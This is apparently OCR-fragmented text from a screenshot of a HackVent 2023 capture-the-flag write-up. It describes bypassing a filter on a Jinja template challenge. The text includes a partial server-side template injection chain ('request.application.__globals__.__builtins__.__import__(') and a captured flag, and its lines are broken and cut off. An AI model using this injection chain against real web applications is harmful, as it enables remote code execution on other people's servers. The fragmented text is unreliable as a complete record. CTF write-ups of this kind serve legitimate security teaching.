
nd even with anti-tampering protection!
actually had two unintended solutions (Regex bypass
d for labels), the intended solution was to just use
{%
stead of
:
{{}}
request
.
application
.
__globals__
.
__builtins__
.
__import__
(
3{us3r_suppl13d_j1nj4_1s_4lw4ys_4_g00d_1d34}
teup
 - [HV23.11] Santa's Pie
HackVent 2023 - [HV2